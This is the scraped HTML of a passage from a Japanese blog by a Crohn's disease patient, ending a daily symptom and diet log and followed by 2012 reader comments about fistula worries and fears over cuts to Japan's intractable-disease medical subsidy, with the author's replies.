【　　夜の食事　　 】オムライス,サラダ = 700kcal(脂質25g)<br />
【　総摂取カロリー 】1850kcal<br />
【 体重（朝計測時）】50.7kg<br />
【 体重（夜計測時）】51.5kg<br />
【　　　腹痛　　　 】右下腹が微妙に痛かった（ミルクティーを飲んだからか？？）<br />
【　　肛門痛　　　 】なし<br />
【　　便の回数　　 】なし<br />
【　　　出血　　　 】なし<br />
【　　　体温　　　 】午前：測定無し 午後：測定無し<br />
&#45;&#45;&#45;&#45;&#45;&#45;&#45;&#45;&#45;&#45;&#45;&#45;&#45;&#45;&#45;&#45;&#45;&#45;&#45;&#45;&#45;&#45;&#45;&#45;&#45;&#45;&#45;&#45;&#45;&#45;&#45;&#45;&#45;&#45;&#45;&#45;&#45;&#45;&#45;&#45;&#45;&#45;&#45;&#45;&#45;&#45;&#45;&#45;&#45;&#45;&#45;&#45;&#45;&#45;&#45;&#45;&#45;&#45;&#45;&#45;&#45;&#45;&#45;&#45;&#45;&#45;&#45;&#45;&#45;&#45;&#8211;</p>
<h3>関連記事</h3>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6044484883381332"
     crossorigin="anonymous"></script>
<ins class="adsbygoogle"
     style="display:block; text-align:center;"
     data-ad-layout="in-article"
     data-ad-format="fluid"
     data-ad-client="ca-pub-6044484883381332"
     data-ad-slot="6339566976"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
		  
		 <p>
			 <br><br>
			 ▼ENJOY IDB管理人が暇つぶしに作った動物サイトもよかったらご覧ください。<br>
			 <a href="https://anitter.com/" target="_blank"><img src="https://enjoyibd.com/wp-content/uploads/2019/08/anitter.jpg"></a>
		  </p>

<h3>クローン病ブログ</h3>
<a href="https://sick.blogmura.com/crohns/ranking/in?p_cid=10800586" target="_blank">その他のクローン病ブログはこちらから読めます。</a><br>

↓ツイッターのフォローはこちら<br>
<a href="https://twitter.com/kengorou?ref_src=twsrc%5Etfw" class="twitter-follow-button" data-show-count="false">Follow @kengorou</a><script async src="https://platform.twitter.com/widgets.js" charset="utf-8"></script>
<br><br>

<!-- link ------------------------------------------------>
<div class="pagenav">
    <div class="prev-art">
                <a href="https://enjoyibd.com/%e9%81%85%e3%81%84%e6%96%b0%e5%b9%b4%e3%81%ae%e3%81%94%e6%8c%a8%e6%8b%b6%e3%81%a8%e8%82%9b%e9%96%80%e6%a7%98%e3%81%ae%e7%8a%b6%e6%85%8b" title="遅い新年のご挨拶と肛門様の状態"><i class="fa fa-chevron-circle-left"></i> 遅い新年のご挨拶と肛門様の状態</a>
            </div>
    
    <div class="next-art">
                <a href="https://enjoyibd.com/%e6%98%8e%e6%97%a5%e3%81%af%e3%83%ac%e3%83%9f%e3%82%b1%e3%83%bc%e3%83%89%e3%81%aa%e3%81%ae%e3%81%a7%e3%81%a9%e3%82%93%e3%81%aang%e9%a3%9f%e3%82%92%e9%a3%9f%e3%81%b9%e3%81%a6%e3%82%84%e3%82%8d%e3%81%86" title="明日はレミケードなのでどんなNG食を食べてやろうか…">明日はレミケードなのでどんなNG食を食べてやろうか… <i class="fa fa-chevron-circle-right"></i></a>
            </div>
</div><!-- .pagenav --> 

      </section>

      <footer class="post-footer">

        <!-- ソーシャルボタン -->
  <ul class="bzb-sns-btn ">
      <li class="bzb-facebook">
      <div class="fb-like"
        data-href="https://enjoyibd.com/blog-entry-136"
        data-layout="button_count"
        data-action="like"
        data-show-faces="false"></div>
    </li>    <li class="bzb-twitter">
      <a href="https://twitter.com/share" class="twitter-share-button"  data-url="https://enjoyibd.com/blog-entry-136"  data-text="続・肛門様の様子">Tweet</a>
      <script>!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0],p=/^http:/.test(d.location)?'http':'https';if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.async=true;js.src=p+'://platform.twitter.com/widgets.js';fjs.parentNode.insertBefore(js,fjs);}}(document, 'script', 'twitter-wjs');</script>
    </li>    <li class="bzb-googleplus">
      <div class="g-plusone" data-href="https%3A%2F%2Fenjoyibd.com%2Fblog-entry-136" ></div>
    </li>    <li class="bzb-hatena">
      <a href="http://b.hatena.ne.jp/entry/https%3A%2F%2Fenjoyibd.com%2Fblog-entry-136" class="hatena-bookmark-button" data-hatena-bookmark-title="続・肛門様の様子" data-hatena-bookmark-layout="standard" data-hatena-bookmark-lang="ja" title="このエントリーをはてなブックマークに追加"><img src="//b.hatena.ne.jp/images/entry-button/button-only@2x.png" alt="このエントリーをはてなブックマークに追加" width="20" height="20" style="border: none;" /></a><script type="text/javascript" src="//b.hatena.ne.jp/js/bookmark_button.js" charset="utf-8" async="async"></script>
    </li>        <li class="bzb-line"><a href="http://line.me/R/msg/text/?続・肛門様の様子%0D%0Ahttps%3A%2F%2Fenjoyibd.com%2Fblog-entry-136" target="_blank"><img src="https://enjoyibd.com/wp-content/themes/xeory_base/lib/images/line.png" width="82" height="20" alt="LINEで送る" /></a></li>
  </ul>
  <!-- /bzb-sns-btns -->      
        <ul class="post-footer-list">
          <li class="cat"><i class="fa fa-folder"></i> <a href="https://enjoyibd.com/category/%e7%97%94%e7%98%bb" rel="category tag">痔瘻</a></li>
                  </ul>
      </footer>
      
              
      <div class="post-share">
      
      <h4 class="post-share-title">SNSでもご購読できます。</h4>
          
    
        <aside class="post-sns">
          <ul>
            <li class="post-sns-twitter"><a href="https://twitter.com/kengorou"><span>Twitter</span>でフォローする</a></li>
            <li class="post-sns-feedly"><a href="https://feedly.com/i/subscription/feed/https://enjoyibd.com/feed"><span>Feedly</span>でフォローする</a></li>
          </ul>
        </aside>
      </div>
            <aside class="post-author" itemprop="author" itemscope="itemscope" itemtype="http://schema.org/Person">
        <div class="clearfix">
          <div class="post-author-img">
            <div class="inner">
            <img src="https://enjoyibd.com/wp-content/themes/xeory_base/lib/images/masman.png" alt="masman" width="100" height="100" />
            </div>
          </div>
          <div class="post-author-meta">
            <h4 itemprop="name" class="author vcard author">kengorou</h4>
            <p>2010年11月28歳の時にクローン病と診断されました。
職業はWebサイトの構築をしています。
家族は妻と長女、長男、双子（次男・三男）の6人家族です。
難病ですが、完治を目指して日々明るく過ごしていきたいと思っています。</p>
          </div>
        </div>
      </aside>    
    
<div id="comments" class="comments-area">

	
	<h4 class="comments-title">
				<i class="fa fa-comments-o"></i> コメント
	</h4>

	
	<ol class="comment-list">
				<li class="comment even thread-even depth-1" id="comment-175">
				<div id="div-comment-175" class="comment-body">
				<div class="comment-author vcard">
			<img alt='' src='https://secure.gravatar.com/avatar/?s=48&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=96&#038;d=mm&#038;r=g 2x' class='avatar avatar-48 photo avatar-default' height='48' width='48' decoding='async'/>			<cite class="fn">クロロ</cite> <span class="says">より:</span>		</div>
		
		<div class="comment-meta commentmetadata">
			<a href="https://enjoyibd.com/blog-entry-136#comment-175">2012年1月16日 9:44 PM</a>		</div>

		<p>こんばんは。<br />
痔ろうでなかったようで私も安心しました。<br />
クローン病の痔ろうは一筋縄ではいかないので<br />
できればクローン病が完治するまであまり遭遇したくないですね。</p>

		<div class="reply"><a rel="nofollow" class="comment-reply-link" href="https://enjoyibd.com/blog-entry-136?replytocom=175#respond" data-commentid="175" data-postid="140" data-belowelement="div-comment-175" data-respondelement="respond" data-replyto="クロロ に返信" aria-label="クロロ に返信">返信</a></div>
				</div>
				</li><!-- #comment-## -->
		<li class="comment odd alt thread-odd thread-alt depth-1" id="comment-176">
				<div id="div-comment-176" class="comment-body">
				<div class="comment-author vcard">
			<img alt='' src='https://secure.gravatar.com/avatar/?s=48&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=96&#038;d=mm&#038;r=g 2x' class='avatar avatar-48 photo avatar-default' height='48' width='48' decoding='async'/>			<cite class="fn">Akkanvader</cite> <span class="says">より:</span>		</div>
		
		<div class="comment-meta commentmetadata">
			<a href="https://enjoyibd.com/blog-entry-136#comment-176">2012年1月17日 1:00 AM</a>		</div>

		<p>PASS: f8d662585b4aafba7bca557445948c97<br />
今日、検診でIBDの先輩患者さん（そのかたはIBDの会の役員だそうでが）に、伺ったんですが、去年の暮に、特定疾患制度の廃止。すべてのヒトが３割負担になるような議案が提出されかけたそうです。　今回は見送られたそうですが、ここ数年で廃止になることは避けられないようです。<br />
自営業の方はまだしも、来年より社会人になる私にはすごく不安です。レミケードのおやすみなどでクビにされるのではないか、そうなったときに特定疾患制度がなくなればほんとうにどうしたらよいのか。。。正直、今でさえ治療費厳しいのですよね。<br />
ガンの治療は三割なのに、なぜ難病だけ優遇するんだという不公平感、予算削減のために此の様な動きになったそうです。<br />
本来ならガンのような病気の治療費も負担を減らすという動きになるべきだと思うんですよね。<br />
クローン病の多くの方が、職業差別にあい、アルバイトなどで生計をたてているのにあんまりでよね。<br />
やっぱり、マイノリティは犠牲になるのですね。<br />
軍用機を１機買わなければ多くの患者は救われますし、紙をペーパーレス化すれば多くの患者が救われますし、議員数を削減すれば多くの患者が救われのですけどね&#8230;<br />
健常者には、地味に苦しいこの病気はわかってもらえないですよね。全てのヒトがいつ病気なってもおかしくないのに、と思ってしまいます。<br />
記事と関係ないのですが、今日此の様な話を伺い驚きましたので投稿させせて頂きました。どうもすみません。</p>

		<div class="reply"><a rel="nofollow" class="comment-reply-link" href="https://enjoyibd.com/blog-entry-136?replytocom=176#respond" data-commentid="176" data-postid="140" data-belowelement="div-comment-176" data-respondelement="respond" data-replyto="Akkanvader に返信" aria-label="Akkanvader に返信">返信</a></div>
				</div>
				</li><!-- #comment-## -->
		<li class="comment even thread-even depth-1" id="comment-177">
				<div id="div-comment-177" class="comment-body">
				<div class="comment-author vcard">
			<img alt='' src='https://secure.gravatar.com/avatar/?s=48&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=96&#038;d=mm&#038;r=g 2x' class='avatar avatar-48 photo avatar-default' height='48' width='48' loading='lazy' decoding='async'/>			<cite class="fn">kengorou</cite> <span class="says">より:</span>		</div>
		
		<div class="comment-meta commentmetadata">
			<a href="https://enjoyibd.com/blog-entry-136#comment-177">2012年1月17日 9:44 AM</a>		</div>

		<p>&gt;クロロさん<br />
コメントありがとうございます☆<br />
一応痔瘻と言う事ではない雰囲気ですが、正直よく分かりません（汗）<br />
本当にもう二度と痔瘻にはなりたくないです（泣）</p>

		<div class="reply"><a rel="nofollow" class="comment-reply-link" href="https://enjoyibd.com/blog-entry-136?replytocom=177#respond" data-commentid="177" data-postid="140" data-belowelement="div-comment-177" data-respondelement="respond" data-replyto="kengorou に返信" aria-label="kengorou に返信">返信</a></div>
				</div>
				</li><!-- #comment-## -->
		<li class="comment odd alt thread-odd thread-alt depth-1" id="comment-178">
				<div id="div-comment-178" class="comment-body">
				<div class="comment-author vcard">
			<img alt='' src='https://secure.gravatar.com/avatar/?s=48&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=96&#038;d=mm&#038;r=g 2x' class='avatar avatar-48 photo avatar-default' height='48' width='48' loading='lazy' decoding='async'/>			<cite class="fn">kengorou</cite> <span class="says">より:</span>		</div>
		
		<div class="comment-meta commentmetadata">
			<a href="https://enjoyibd.com/blog-entry-136#comment-178">2012年1月17日 9:53 AM</a>		</div>

		<p>&gt;Akkanvaderさん<br />
コメントありがとうございます！<br />
また有益な情報も感謝いたします。<br />
この報道は、私も新聞の記事で拝見したことがあります。<br />
確かに3割負担になると、とてもじゃないですが治療を続けていくのが困難になってしまいますね（汗）<br />
それこそ本当に死活問題です（泣）<br />
今回は見送りになりましたが、遅かれ早かれこの問題は再度議論することになるでしょう。<br />
この問題はクローン病だけでなく、特定疾患の患者全員で真剣に考えていかなくてはなりません。<br />
私達が真剣にこの問題に取り組めるよう、何かしらの呼びかけや議論の場が必要だと感じています。<br />
とにかく、一人で考えていてもどうしようもないので、何かアクションを起こすことが大事なのではないでしょうか。<br />
私も知り合いの誰かに相談し、そこから例えば市会議員などに繋げてもらうなど、行動をしていきたいと思います。<br />
行動を起こせば、必ず何かが生まれると信じております☆</p>

		<div class="reply"><a rel="nofollow" class="comment-reply-link" href="https://enjoyibd.com/blog-entry-136?replytocom=178#respond" data-commentid="178" data-postid="140" data-belowelement="div-comment-178" data-respondelement="respond" data-replyto="kengorou に返信" aria-label="kengorou に返信">返信</a></div>
				</div>
				</li><!-- #comment-## -->
		<li class="comment even thread-even depth-1" id="comment-179">
				<div id="div-comment-179" class="comment-body">
				<div class="comment-author vcard">
			<img alt='' src='https://secure.gravatar.com/avatar/?s=48&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=96&#038;d=mm&#038;r=g 2x' class='avatar avatar-48 photo avatar-default' height='48' width='48' loading='lazy' decoding='async'/>			<cite class="fn">yuma</cite> <span class="says">より:</span>		</div>
		
		<div class="comment-meta commentmetadata">
			<a href="https://enjoyibd.com/blog-entry-136#comment-179">2012年1月20日 12:35 PM</a>		</div>

		<p>医者からクローン病かもしれないと先日言われて、ショックを受けています。その際に、このブログを発見しました。面白い内容で少し勇気を貰いました。ありがとうございます。</p>

		<div class="reply"><a rel="nofollow" class="comment-reply-link" href="https://enjoyibd.com/blog-entry-136?replytocom=179#respond" data-commentid="179" data-postid="140" data-belowelement="div-comment-179" data-respondelement="respond" data-replyto="yuma に返信" aria-label="yuma に返信">返信</a></div>
				</div>
				</li><!-- #comment-## -->
		<li class="comment odd alt thread-odd thread-alt depth-1" id="comment-180">
				<div id="div-comment-180" class="comment-body">
				<div class="comment-author vcard">
			<img alt='' src='https://secure.gravatar.com/avatar/?s=48&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=96&#038;d=mm&#038;r=g 2x' class='avatar avatar-48 photo avatar-default' height='48' width='48' loading='lazy' decoding='async'/>			<cite class="fn">kengorou</cite> <span class="says">より:</span>		</div>
		
		<div class="comment-meta commentmetadata">
			<a href="https://enjoyibd.com/blog-entry-136#comment-180">2012年1月20日 1:59 PM</a>		</div>

		<p>&gt;yumaさん<br />
コメントありがとうございます☆<br />
「クローン病」と宣告された時のことは私もハッキリと覚えています。<br />
超が付くほど、ショックでしたね（汗）<br />
ショックを受けない人の方がすくないと思いますｗ<br />
yumaさんもいきなりでビックリしたでしょう。<br />
徐々に気持ちも落ち着いてきますので、今はストレスをためずに生活してみて下さい☆</p>

		<div class="reply"><a rel="nofollow" class="comment-reply-link" href="https://enjoyibd.com/blog-entry-136?replytocom=180#respond" data-commentid="180" data-postid="140" data-belowelement="div-comment-180" data-respondelement="respond" data-replyto="kengorou に返信" aria-label="kengorou に返信">返信</a></div>
				</div>
				</li><!-- #comment-## -->
		<li class="comment even thread-even depth-1" id="comment-181">
				<div id="div-comment-181" class="comment-body">
				<div class="comment-author vcard">
			<img alt='' src='https://secure.gravatar.com/avatar/?s=48&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=96&#038;d=mm&#038;r=g 2x' class='avatar avatar-48 photo avatar-default' height='48' width='48' loading='lazy' decoding='async'/>			<cite class="fn">Akkanvader</cite> <span class="says">より:</span>		</div>
		
		<div class="comment-meta commentmetadata">
			<a href="https://enjoyibd.com/blog-entry-136#comment-181">2012年1月28日 11:01 PM</a>		</div>

		<p>PASS: f8d662585b4aafba7bca557445948c97<br />
こんな駄文に、ご丁寧にコメント頂きまして、本当にありがとうございます。<br />
そうですよね。クローン病患者だけではなく、すべての難病の方に関わる問題ですね。<br />
選挙も近いですし、よくアンテナをはっておかないといけないですね。<br />
税と社会保障の一体改革などと都合の良いことを言って、消費税を上げる一方、このように裏で、医療費を削ると言った矛盾が起きているようだと何も信じれなくなってしまいますが。<br />
以前は難病患者は医療費無料だった状況から特定疾患の制度が、すんなり始まった時のように、このままこの制度の廃止もすんなりいきそうでこわいですが、<br />
この様な法案があるということだけでも、全ての患者さんが知り、<br />
難病とは無関係の人にも真剣に考えてもらえれば少しはいい方向に向かうかもしれませんね。<br />
まだ大学生の自分には、体調やレミケードの抗体や社会に出て仕事をクビにならずに続けられるのかということだけでも不安なのですが、いろいろ不安な問題は山積するばかりです。<br />
すみません　だらだらとコメントしてしまいまして。<br />
これからもブログ楽しみにしています。</p>

		<div class="reply"><a rel="nofollow" class="comment-reply-link" href="https://enjoyibd.com/blog-entry-136?replytocom=181#respond" data-commentid="181" data-postid="140" data-belowelement="div-comment-181" data-respondelement="respond" data-replyto="Akkanvader に返信" aria-label="Akkanvader に返信">返信</a></div>
				</div>
				</li><!-- #comment-## -->
	</ol><!-- .comment-list -->

	
	
	
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">コメントを残す <small><a rel="nofollow" id="cancel-comment-reply-link" href="/blog-entry-136#respond" style="display:none;">コメントをキャンセル</a></small></h3><form action="https://enjoyibd.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-form-comment"><label for="comment">コメント <span class="required">※</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="comment-form-author"><label for="author">名前</label> <span class="required">*</span><br /><input id="author" name="author" type="text" value="" size="30" /></p>
<p class="comment-form-email"><label for="email">メールアドレス（公開はされません。）</label> <span class="required">*</span><br /><input id="email" name="email" type="text" value="" size="30" /></p>

<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">次回のコメントで使用するためブラウザーに自分の名前、メールアドレス、サイトを保存する。</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="コメントを送信" /> <input type='hidden' name='comment_post_ID' value='140' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="8cb37438f0" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="76"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	
</div><!-- #comments -->

    </article>


    

    </div><!-- /main-inner -->
  </div><!-- /main -->
  
  <div id="side" class="col-md-4" role="complementary" itemscope="itemscope" itemtype="http://schema.org/WPSideBar">
    <div class="side-inner">
      <div class="side-widget-area">
        
      <div id="search-2" class="widget_search side-widget"><div class="side-widget-inner"><h4 class="side-title"><span class="side-title-inner">サイト内検索</span></h4><form role="search" method="get" id="searchform" action="https://enjoyibd.com/" >
  <div>
  <input type="text" value="" name="s" id="s" />
  <button type="submit" id="searchsubmit"></button>
  </div>
  </form></div></div><div id="archives-2" class="widget_archive side-widget"><div class="side-widget-inner"><h4 class="side-title"><span class="side-title-inner">アーカイブ</span></h4>		<label class="screen-reader-text" for="archives-dropdown-2">アーカイブ</label>
		<select id="archives-dropdown-2" name="archive-dropdown">
			
			<option value="">月を選択</option>
				<option value='https://enjoyibd.com/2025/11'> 2025年11月 &nbsp;(1)</option>
	<option value='https://enjoyibd.com/2025/07'> 2025年7月 &nbsp;(3)</option>
	<option value='https://enjoyibd.com/2025/05'> 2025年5月 &nbsp;(1)</option>
	<option value='https://enjoyibd.com/2024/07'> 2024年7月 &nbsp;(1)</option>
	<option value='https://enjoyibd.com/2023/04'> 2023年4月 &nbsp;(1)</option>
	<option value='https://enjoyibd.com/2023/03'> 2023年3月 &nbsp;(2)</option>
	<option value='https://enjoyibd.com/2023/02'> 2023年2月 &nbsp;(2)</option>
	<option value='https://enjoyibd.com/2022/08'> 2022年8月 &nbsp;(1)</option>
	<option value='https://enjoyibd.com/2022/04'> 2022年4月 &nbsp;(4)</option>
	<option value='https://enjoyibd.com/2022/03'> 2022年3月 &nbsp;(10)</option>
	<option value='https://enjoyibd.com/2022/01'> 2022年1月 &nbsp;(1)</option>
	<option value='https://enjoyibd.com/2021/11'> 2021年11月 &nbsp;(3)</option>
	<option value='https://enjoyibd.com/2021/10'> 2021年10月 &nbsp;(1)</option>
	<option value='https://enjoyibd.com/2021/09'> 2021年9月 &nbsp;(5)</option>
	<option value='https://enjoyibd.com/2021/08'> 2021年8月 &nbsp;(17)</option>
	<option value='https://enjoyibd.com/2021/07'> 2021年7月 &nbsp;(4)</option>
	<option value='https://enjoyibd.com/2021/06'> 2021年6月 &nbsp;(2)</option>
	<option value='https://enjoyibd.com/2021/03'> 2021年3月 &nbsp;(1)</option>
	<option value='https://enjoyibd.com/2021/01'> 2021年1月 &nbsp;(1)</option>
	<option value='https://enjoyibd.com/2020/12'> 2020年12月 &nbsp;(9)</option>
	<option value='https://enjoyibd.com/2020/11'> 2020年11月 &nbsp;(1)</option>
	<option value='https://enjoyibd.com/2020/10'> 2020年10月 &nbsp;(4)</option>
	<option value='https://enjoyibd.com/2020/09'> 2020年9月 &nbsp;(5)</option>
	<option value='https://enjoyibd.com/2020/08'> 2020年8月 &nbsp;(1)</option>
	<option value='https://enjoyibd.com/2020/07'> 2020年7月 &nbsp;(4)</option>
	<option value='https://enjoyibd.com/2020/06'> 2020年6月 &nbsp;(5)</option>
	<option value='https://enjoyibd.com/2020/05'> 2020年5月 &nbsp;(4)</option>
	<option value='https://enjoyibd.com/2020/04'> 2020年4月 &nbsp;(6)</option>
	<option value='https://enjoyibd.com/2020/03'> 2020年3月 &nbsp;(4)</option>
	<option value='https://enjoyibd.com/2019/11'> 2019年11月 &nbsp;(1)</option>
	<option value='https://enjoyibd.com/2019/10'> 2019年10月 &nbsp;(1)</option>
	<option value='https://enjoyibd.com/2019/09'> 2019年9月 &nbsp;(2)</option>
	<option value='https://enjoyibd.com/2019/08'> 2019年8月 &nbsp;(7)</option>
	<option value='https://enjoyibd.com/2019/07'> 2019年7月 &nbsp;(3)</option>
	<option value='https://enjoyibd.com/2019/06'> 2019年6月 &nbsp;(2)</option>
	<option value='https://enjoyibd.com/2019/05'> 2019年5月 &nbsp;(5)</option>
	<option value='https://enjoyibd.com/2019/04'> 2019年4月 &nbsp;(26)</option>
	<option value='https://enjoyibd.com/2019/03'> 2019年3月 &nbsp;(31)</option>
	<option value='https://enjoyibd.com/2019/02'> 2019年2月 &nbsp;(27)</option>
	<option value='https://enjoyibd.com/2019/01'> 2019年1月 &nbsp;(19)</option>
	<option value='https://enjoyibd.com/2018/12'> 2018年12月 &nbsp;(3)</option>
	<option value='https://enjoyibd.com/2018/11'> 2018年11月 &nbsp;(7)</option>
	<option value='https://enjoyibd.com/2018/10'> 2018年10月 &nbsp;(6)</option>
	<option value='https://enjoyibd.com/2018/09'> 2018年9月 &nbsp;(2)</option>
	<option value='https://enjoyibd.com/2018/08'> 2018年8月 &nbsp;(4)</option>
	<option value='https://enjoyibd.com/2018/07'> 2018年7月 &nbsp;(1)</option>
	<option value='https://enjoyibd.com/2018/06'> 2018年6月 &nbsp;(2)</option>
	<option value='https://enjoyibd.com/2018/05'> 2018年5月 &nbsp;(2)</option>
	<option value='https://enjoyibd.com/2018/04'> 2018年4月 &nbsp;(15)</option>
	<option value='https://enjoyibd.com/2018/03'> 2018年3月 &nbsp;(14)</option>
	<option value='https://enjoyibd.com/2018/02'> 2018年2月 &nbsp;(21)</option>
	<option value='https://enjoyibd.com/2018/01'> 2018年1月 &nbsp;(8)</option>
	<option value='https://enjoyibd.com/2017/12'> 2017年12月 &nbsp;(12)</option>
	<option value='https://enjoyibd.com/2017/11'> 2017年11月 &nbsp;(3)</option>
	<option value='https://enjoyibd.com/2017/10'> 2017年10月 &nbsp;(3)</option>
	<option value='https://enjoyibd.com/2017/09'> 2017年9月 &nbsp;(7)</option>
	<option value='https://enjoyibd.com/2017/08'> 2017年8月 &nbsp;(3)</option>
	<option value='https://enjoyibd.com/2017/07'> 2017年7月 &nbsp;(2)</option>
	<option value='https://enjoyibd.com/2017/06'> 2017年6月 &nbsp;(5)</option>
	<option value='https://enjoyibd.com/2017/05'> 2017年5月 &nbsp;(6)</option>
	<option value='https://enjoyibd.com/2017/04'> 2017年4月 &nbsp;(3)</option>
	<option value='https://enjoyibd.com/2017/03'> 2017年3月 &nbsp;(2)</option>
	<option value='https://enjoyibd.com/2017/02'> 2017年2月 &nbsp;(3)</option>
	<option value='https://enjoyibd.com/2017/01'> 2017年1月 &nbsp;(4)</option>
	<option value='https://enjoyibd.com/2016/12'> 2016年12月 &nbsp;(2)</option>
	<option value='https://enjoyibd.com/2016/11'> 2016年11月 &nbsp;(2)</option>
	<option value='https://enjoyibd.com/2016/10'> 2016年10月 &nbsp;(2)</option>
	<option value='https://enjoyibd.com/2016/09'> 2016年9月 &nbsp;(4)</option>
	<option value='https://enjoyibd.com/2016/08'> 2016年8月 &nbsp;(3)</option>
	<option value='https://enjoyibd.com/2016/07'> 2016年7月 &nbsp;(3)</option>
	<option value='https://enjoyibd.com/2016/06'> 2016年6月 &nbsp;(6)</option>
	<option value='https://enjoyibd.com/2016/05'> 2016年5月 &nbsp;(11)</option>
	<option value='https://enjoyibd.com/2016/04'> 2016年4月 &nbsp;(6)</option>
	<option value='https://enjoyibd.com/2016/03'> 2016年3月 &nbsp;(2)</option>
	<option value='https://enjoyibd.com/2016/02'> 2016年2月 &nbsp;(2)</option>
	<option value='https://enjoyibd.com/2016/01'> 2016年1月 &nbsp;(5)</option>
	<option value='https://enjoyibd.com/2015/12'> 2015年12月 &nbsp;(1)</option>
	<option value='https://enjoyibd.com/2015/11'> 2015年11月 &nbsp;(5)</option>
	<option value='https://enjoyibd.com/2015/10'> 2015年10月 &nbsp;(4)</option>
	<option value='https://enjoyibd.com/2015/09'> 2015年9月 &nbsp;(6)</option>
	<option value='https://enjoyibd.com/2015/07'> 2015年7月 &nbsp;(2)</option>
	<option value='https://enjoyibd.com/2015/06'> 2015年6月 &nbsp;(2)</option>
	<option value='https://enjoyibd.com/2015/04'> 2015年4月 &nbsp;(3)</option>
	<option value='https://enjoyibd.com/2015/03'> 2015年3月 &nbsp;(17)</option>
	<option value='https://enjoyibd.com/2015/01'> 2015年1月 &nbsp;(2)</option>
	<option value='https://enjoyibd.com/2014/12'> 2014年12月 &nbsp;(7)</option>
	<option value='https://enjoyibd.com/2014/11'> 2014年11月 &nbsp;(2)</option>
	<option value='https://enjoyibd.com/2014/10'> 2014年10月 &nbsp;(9)</option>
	<option value='https://enjoyibd.com/2014/09'> 2014年9月 &nbsp;(4)</option>
	<option value='https://enjoyibd.com/2014/08'> 2014年8月 &nbsp;(2)</option>
	<option value='https://enjoyibd.com/2014/07'> 2014年7月 &nbsp;(2)</option>
	<option value='https://enjoyibd.com/2014/06'> 2014年6月 &nbsp;(7)</option>
	<option value='https://enjoyibd.com/2014/05'> 2014年5月 &nbsp;(9)</option>
	<option value='https://enjoyibd.com/2014/04'> 2014年4月 &nbsp;(7)</option>
	<option value='https://enjoyibd.com/2014/03'> 2014年3月 &nbsp;(18)</option>
	<option value='https://enjoyibd.com/2014/02'> 2014年2月 &nbsp;(8)</option>
	<option value='https://enjoyibd.com/2014/01'> 2014年1月 &nbsp;(11)</option>
	<option value='https://enjoyibd.com/2013/12'> 2013年12月 &nbsp;(3)</option>
	<option value='https://enjoyibd.com/2013/11'> 2013年11月 &nbsp;(7)</option>
	<option value='https://enjoyibd.com/2013/10'> 2013年10月 &nbsp;(8)</option>
	<option value='https://enjoyibd.com/2013/09'> 2013年9月 &nbsp;(7)</option>
	<option value='https://enjoyibd.com/2013/08'> 2013年8月 &nbsp;(5)</option>
	<option value='https://enjoyibd.com/2013/07'> 2013年7月 &nbsp;(6)</option>
	<option value='https://enjoyibd.com/2013/06'> 2013年6月 &nbsp;(5)</option>
	<option value='https://enjoyibd.com/2013/05'> 2013年5月 &nbsp;(6)</option>
	<option value='https://enjoyibd.com/2013/04'> 2013年4月 &nbsp;(7)</option>
	<option value='https://enjoyibd.com/2013/03'> 2013年3月 &nbsp;(2)</option>
	<option value='https://enjoyibd.com/2013/02'> 2013年2月 &nbsp;(3)</option>
	<option value='https://enjoyibd.com/2013/01'> 2013年1月 &nbsp;(5)</option>
	<option value='https://enjoyibd.com/2012/12'> 2012年12月 &nbsp;(2)</option>
	<option value='https://enjoyibd.com/2012/11'> 2012年11月 &nbsp;(15)</option>
	<option value='https://enjoyibd.com/2012/10'> 2012年10月 &nbsp;(6)</option>
	<option value='https://enjoyibd.com/2012/09'> 2012年9月 &nbsp;(5)</option>
	<option value='https://enjoyibd.com/2012/08'> 2012年8月 &nbsp;(13)</option>
	<option value='https://enjoyibd.com/2012/07'> 2012年7月 &nbsp;(10)</option>
	<option value='https://enjoyibd.com/2012/06'> 2012年6月 &nbsp;(3)</option>
	<option value='https://enjoyibd.com/2012/05'> 2012年5月 &nbsp;(4)</option>
	<option value='https://enjoyibd.com/2012/04'> 2012年4月 &nbsp;(10)</option>
	<option value='https://enjoyibd.com/2012/03'> 2012年3月 &nbsp;(9)</option>
	<option value='https://enjoyibd.com/2012/02'> 2012年2月 &nbsp;(3)</option>
	<option value='https://enjoyibd.com/2012/01'> 2012年1月 &nbsp;(5)</option>
	<option value='https://enjoyibd.com/2011/12'> 2011年12月 &nbsp;(7)</option>
	<option value='https://enjoyibd.com/2011/11'> 2011年11月 &nbsp;(4)</option>
	<option value='https://enjoyibd.com/2011/10'> 2011年10月 &nbsp;(3)</option>
	<option value='https://enjoyibd.com/2011/09'> 2011年9月 &nbsp;(9)</option>
	<option value='https://enjoyibd.com/2011/08'> 2011年8月 &nbsp;(5)</option>
	<option value='https://enjoyibd.com/2011/07'> 2011年7月 &nbsp;(5)</option>
	<option value='https://enjoyibd.com/2011/06'> 2011年6月 &nbsp;(3)</option>
	<option value='https://enjoyibd.com/2011/05'> 2011年5月 &nbsp;(5)</option>
